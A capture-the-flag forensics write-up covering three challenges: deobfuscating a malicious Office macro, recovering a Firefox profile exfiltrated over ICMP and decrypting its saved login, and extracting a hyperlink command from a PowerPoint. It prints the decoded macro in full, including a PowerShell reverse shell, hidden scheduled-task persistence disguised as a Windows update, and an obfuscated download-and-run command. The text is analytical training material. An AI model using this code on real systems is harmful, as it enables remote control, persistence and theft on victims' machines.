
Note: The full CyberChef recipe could not be shown. Here is the recipe in Chef format that you can import:
Regular_expression('User defined','"(.*?)"',true,true,false,false,false,false,'List matches')
Find_/_Replace({'option':'Regex','string':'"'},'',true,false,true,false)
Find_/_Replace({'option':'Regex','string':'\\n'},'',true,false,true,false)
From_Hex('Auto')
From_Base64('A-Za-z0-9+/=',true,false)
Decode_text('UTF-16LE (1200)')
Now returning to the original writeup…
from base64 import b64decode
import re
hex_strings = [] # list to store the hex strings from each line
# open the macro script code
with open('ThisDocument.cls', 'r') as f:
# read all of the lines
lines = f.readlines()
# for each line
for line in lines:
# grab any strings within parantheses (the hex data)
line = re.findall(r'"(.*?)"', line)
# append the hex strings to hex_strings list
hex_strings.append(line)
# concatentate any lists in hex_strings
hex_strings = ["".join(x) for x in hex_strings]
# convert them from hex to bytes
hex_strings = [bytes.fromhex(x).decode() for x in hex_strings]
decoded = [] # list to store the base64 decoded strings
# for each string in hex_strings
for string in hex_strings:
try:
# try base64 decoding
string = b64decode(string + "===").decode()
# replace any null characters with ''
string = string.replace('\x00','')
# append the decoded strings to the decoded list
decoded.append(string)
except:
# if for some reason base64 decoding fails, continue
continue
# print deobfuscated code
print("".join(decoded))
Running the script this is the output we get:
./solve.py
. ( $PshomE[4]+$pshoMe[30]+'x') ( [strinG]::join('' , ([REGeX]::MaTCHES( ")'x'+]31[DIlLeHs$+]1[DiLLehs$ (&| )43]RAhc[]GnIRTs[,'tXj'(eCALPER.)'$','wqi'(eCALPER.)';tX'+'jera_scodlam'+'{B'+'T'+'HCtXj '+'= p'+'gerwqi'(" ,'.' ,'R'+'iGHTtOl'+'eft' ) | FoREaCH-OBJecT {$_.VALUE} )) )
$payloadBase64 = "JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADYALgAyADMAMwAzAC4ANQA0AC4AMgAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==";
SEt ("G8"+"h") ( " ) )63]Rahc[,'raZ'EcalPeR- 43]Rahc[,)05]Rahc[+87]Rahc[+94]Rahc[( eCAlpERc- )';2'+'N'+'1'+'}atem_we'+'n_eht'+'_2N1 = n'+'gerr'+'aZ'(( ( )''niOj-'x'+]3,1[)(GNirTSot.EcNereFeRpEsOBREv$ ( . " ) ;-jOIn ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue[ - 1.. - ( ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue.LengtH)] | IeX
Add-Type -Name Window -Namespace Console -MemberDefinition '
[DllImport("Kernel32.dll")]
public static extern IntPtr GetConsoleWindow();
[DllImport("user32.dll")]
public static extern bool ShowWindow(IntPtr hWnd, Int32 nCmdShow);
';
[Console.Window]::ShowWindow([Console.Window]::GetConsoleWindow(), 0);
if ($payloadBase64 -match "http:|https:") {
$payloadBase64 = (New-Object "Net.Webclient").DownloadString($payloadBase64);
}
$installed = Get-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -ea SilentlyContinue;
if ($installed) {
if ($installed -ne $payloadBase64) {
Set-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -Force -Value $payloadBase64;
}
# installation
} else {
if ($FALSE -eq (Test-Path -Path "HKCU:\Software\$($regp)\")) {
New-Item -Path "HKCU:\Software\$($regp)";
}
Set-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -Force -Value $payloadBase64;
$u = [Environment]::UserName;
$task = Get-ScheduledTask -TaskName "$($regp)$($regn)" -ea SilentlyContinue;
if ($task) {
Unregister-ScheduledTask -TaskName "$($regp)$($regn)" -Confirm:$false;
}
$a = New-ScheduledTaskAction -Execute "powershell.exe" "-w hidden -ExecutionPolicy Bypass -nop -NoExit -C Write-host 'Windows update ready'; iex ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((Get-ItemProperty HKCU:\Software\$($regp)).$($regn))));";
$t = New-ScheduledTaskTrigger -AtLogOn -User "$($u)";
$p = New-ScheduledTaskPrincipal "$($u)";
$s = New-ScheduledTaskSettingsSet -Hidden;
$d = New-ScheduledTask -Action $a -Trigger $t -Principal $p -Settings $s;
Register-ScheduledTask "$($regp)$($regn)" -InputObject $d;
}
iex ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($payloadBase64)));
Nice! That’s definitely a lot more readable than before, but we’re not quite done yet. It looks like there’s a few strings that are reversed so let’s reverse those:
)'x'+]31[DIlLeHs$+]1[DiLLehs$ (&| )43]RAhc[]GnIRTs[,'tXj'(eCALPER.)'$','wqi'(eCALPER.)';tX'+'jera_scodlam'+'{B'+'T'+'HCtXj '+'= p'+'gerwqi'(
->
('iqwreg'+'p ='+' jXtCH'+'T'+'B{'+'maldocs_arej'+'Xt;').REPLACe('iqw','$').REPLACe('jXt',[sTRInG][chAR]34) |&( $sheLLiD[1]+$sHeLlID[13]+'x')
With a close eye, we can see the first part of the flag in the reversed code: CHTB{maldocs_are
) )63]Rahc[,'raZ'EcalPeR- 43]Rahc[,)05]Rahc[+87]Rahc[+94]Rahc[( eCAlpERc- )';2'+'N'+'1'+'}atem_we'+'n_eht'+'_2N1 = n'+'gerr'+'aZ'(( ( )''niOj-'x'+]3,1[)(GNirTSot.EcNereFeRpEsOBREv$ ( . "
->
" . ( $vERBOsEpReFereNcE.toSTriNG()[1,3]+'x'-jOin'') ( (('Za'+'rreg'+'n = 1N2_'+'the_n'+'ew_meta}'+'1'+'N'+'2;') -cREplACe ([chaR]49+[chaR]78+[chaR]50),[chaR]34 -RePlacE'Zar',[chaR]36) )
And there’s the last part of the flag: _the_new_meta}
We can go a step further, however, and base64 decode the $payloadbase64 variable and practically fully deobfuscate all of the code:
. ( $PshomE[4]+$pshoMe[30]+'x') ( [strinG]::join('' , ([REGeX]::MaTCHES( ")'x'+]31[DIlLeHs$+]1[DiLLehs$ (&| )43]RAhc[]GnIRTs[,'tXj'(eCALPER.)'$','wqi'(eCALPER.)';tX'+'jera_scodlam'+'{B'+'T'+'HCtXj '+'= p'+'gerwqi'(" ,'.' ,'R'+'iGHTtOl'+'eft' ) | FoREaCH-OBJecT {$_.VALUE} )) )
$payloadBase64 =
(
# JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADYALgAyADMAMwAzAC4ANQA0AC4AMgAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
$client = New-Object System.Net.Sockets.TCPClient("196.2333.54.2",4444);
$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{;
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()
};
$client.Close()
;
)
SEt ("G8"+"h") ( " ) )63]Rahc[,'raZ'EcalPeR- 43]Rahc[,)05]Rahc[+87]Rahc[+94]Rahc[( eCAlpERc- )';2'+'N'+'1'+'}atem_we'+'n_eht'+'_2N1 = n'+'gerr'+'aZ'(( ( )''niOj-'x'+]3,1[)(GNirTSot.EcNereFeRpEsOBREv$ ( . " ) ;-jOIn ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue[ - 1.. - ( ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue.LengtH)] | IeX
Add-Type -Name Window -Namespace Console -MemberDefinition '
[DllImport("Kernel32.dll")]
public static extern IntPtr GetConsoleWindow();
[DllImport("user32.dll")]
public static extern bool ShowWindow(IntPtr hWnd, Int32 nCmdShow);
';
[Console.Window]::ShowWindow([Console.Window]::GetConsoleWindow(), 0);
if ($payloadBase64 -match "http:|https:") {
$payloadBase64 = (New-Object "Net.Webclient").DownloadString($payloadBase64);
}
$installed = Get-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -ea SilentlyContinue;
if ($installed) {
if ($installed -ne $payloadBase64) {
Set-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -Force -Value $payloadBase64;
}
# installation
} else {
if ($FALSE -eq (Test-Path -Path "HKCU:\Software\$($regp)\")) {
New-Item -Path "HKCU:\Software\$($regp)";
}
Set-ItemProperty -Path "HKCU:\Software\$($regp)" -Name "$($regn)" -Force -Value $payloadBase64;
$u = [Environment]::UserName;
$task = Get-ScheduledTask -TaskName "$($regp)$($regn)" -ea SilentlyContinue;
if ($task) {
Unregister-ScheduledTask -TaskName "$($regp)$($regn)" -Confirm:$false;
}
$a = New-ScheduledTaskAction -Execute "powershell.exe" "-w hidden -ExecutionPolicy Bypass -nop -NoExit -C Write-host 'Windows update ready'; iex ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((Get-ItemProperty HKCU:\Software\$($regp)).$($regn))));";
$t = New-ScheduledTaskTrigger -AtLogOn -User "$($u)";
$p = New-ScheduledTaskPrincipal "$($u)";
$s = New-ScheduledTaskSettingsSet -Hidden;
$d = New-ScheduledTask -Action $a -Trigger $t -Principal $p -Settings $s;
Register-ScheduledTask "$($regp)$($regn)" -InputObject $d;
}
iex ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($payloadBase64)));
Awesome! This was one of my favorite challenges during the entire competition. I really enjoyed deobfuscating the malicious macro and figuring out what was going on. If these kind of challenges interest you as well, I would highly recommend checking out John Hammond’s Malware Analysis videos, such as this one.
Flag: CHTB{maldocs_are_the_new_meta}
Challenge: Oldest trick in the book
Category: Forensics
Description:
Walkthrough:
Opening up the provided pcap file, named older_trick.pcap, we’re presented with what seems like fairly normal TCP traffic:
Nothing is particularly out of the ordinary, and most of it is TLS encrypted. However, if we continue scrolling through the traffic we notice that there seems to be quite a lot of ICMP ping packets:

Interesting.. These ping reply and request packets make up over 50% of the entire packet capture, which is definitely suspicious.
It is fairly common for attackers to use protocols like ICMP for C2 communication which could also be used for Data Exfiltration so this could potentially be the avenue the attacker used to steal data.
With that in mind, let’s use the icmp filter to look at only ICMP traffic and let’s take a look at the first ping request packet:

One of the first things I noticed was the PK in the data field. PK is the file signature for a ZIP file so it is very strange that it is appearing in an ICMP packet. If you continue analyzing the other ping request packets, you will find other interesting strings such as addons.json and storage.sqlite which are most likely some of the files within this ZIP file.
Cool, so we have a decent idea of what’s going on. There’s a few different ways you could continue from here such as using TShark to extract the data field but during the competition I opted for just parsing a simple CSV file.
Since the reply packets contain the same data as the request packets, I first filtered by the requests packets: icmp.type == 8
Then I applied the Data section of the packet as a column which gave me something that looked like this:

Finally, I exported the packets as a CSV by going to File -> Export Packet Dissections -> As CSV... This created a CSV file named data.csv which contained the Data section as a column in hex.
Great, now we just need to parse this CSV by decoding the hex data. I crafted a Python script to do this for me:
# open the data.csv file
with open('data.csv', 'r') as f:
# read all of the lines
lines = f.readlines()
# for each line
for line in lines:
# Grab the column with the hex data [6] and slice
# off that which isn't part of the ZIP file [17:-10]. Then
# convert from hex to bytes
line = bytes.fromhex((line.split(',')[6][17:-10]))
# open a file named sus.zip in a: append and b: bytes mode
with open('sus.zip', 'ab') as f:
# write the bytes to the file
f.write(line)
Running the script we do indeed get a valid ZIP file:
$ file sus.zip
sus.zip: Zip archive data, at least v2.0 to extract
Awesome, let’s unzip the file and take a look at what we get:
Interesting, this looks like a Mozilla Firefox user profile which we can tell by the MOZLZ4 extension in some of the files as well as just by googling some of the file names.
One thing about browser files is that they often store login credentials if a user opts to save them. With this in the mind, the logins.json file looks pretty interesting so let’s take a look:
"nextId":2,"logins":[{"id":1,"hostname":"https://rabbitmq.makelarid.es","httpRealm":null,"formSubmitURL":"https://rabbitmq.makelarid.es","usernameField":"username","passwordField":"password","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECMeab8LuajLlBAixWaWDdSvdNg==","encryptedPassword":"MEoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECGKAhjI0M93wBCDzNVgOAQ9Qn77aRp791mOjsyTjoAINAym/9+wmwdI/hQ==","guid":"{aed76f86-ae6a-4ef5-b413-be3769875b0f}","encType":1,"timeCreated":1618368893810,"timeLastUsed":1618368893810,"timePasswordChanged":1618368893810,"timesUsed":1}],"potentiallyVulnerablePasswords":[],"dismissedBreachAlertsByLoginGUID":{},"version":3}
So it looks like we have credentials of this user for the site, https://rabbitmq.makelarid.es, but the credentials are encrypted. A simple google search of “Firefox decrypt passwords” introduced me to a tool called firefox_decrypt.
Running the firefox_decrypt.py script we successfully decrypt the username and password and get the flag:
$ python3 firefox_decrypt.py ../sus/fini/
2021-04-29 03:34:13,795 - WARNING - profile.ini not found in ../sus/fini/
2021-04-29 03:34:13,797 - WARNING - Continuing and assuming '../sus/fini/' is a profile location
Website: https://rabbitmq.makelarid.es
Username: 'Frank_B'
Password: 'CHTB{long_time_no_s33_icmp}'
Nice, we successfully identified what was stolen during the data breach! This challenge was a ton of fun!
Flag: CHTB{long_time_no_s33_icmp}
Challenge: AlienPhish
Category: Forensics
Description:
Walkthrough:
Opening up the provided PowerPoint (.pptx), we’re presented with the following:

The first thing I did was check if there were any macros:

But as you can see, there weren’t any.. Hm, interesting. I tried a few things like moving the objects around to see if there was anything hiddden but I didn’t really get any where.
This challenge had me stuck for a bit before I remembered a package of tools called oletools, which is a package of tools to analyze Mirosoft OLE2 files such as Microsoft Office documents and thus PowerPoint files.
There are a few different tools that are concerned with macros in oletools but since there aren’t any macros in our document, I decided to take a look at a tool called oleobj which is a tool to extract embedded objects in OLE files.
Running oleobj on the powerpoint we get the following output:
$ oleobj Alien\ Weaknesses.pptx
oleobj 0.56.1 - http://decalage.info/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
-------------------------------------------------------------------------------
File: 'Alien Weaknesses.pptx'
Found relationship 'hyperlink' with external link cmd.exe%20/V:ON/C%22set%20yM=%22o$%20eliftuo-%20exe.x/neila.htraeyortsed/:ptth%20rwi%20;'exe.99zP_MHMyNGNt9FM391ZOlGSzFDSwtnQUh0Q'%20+%20pmet:vne$%20=%20o$%22%20c-%20llehsrewop&&for%20/L%20%25X%20in%20(122;-1;0)do%20set%20kCX=!kCX!!yM:~%25X,1!&&if%20%25X%20leq%200%20call%20%25kCX:*kCX!=%25%22
Found relationship 'hyperlink' with external link cmd.exe
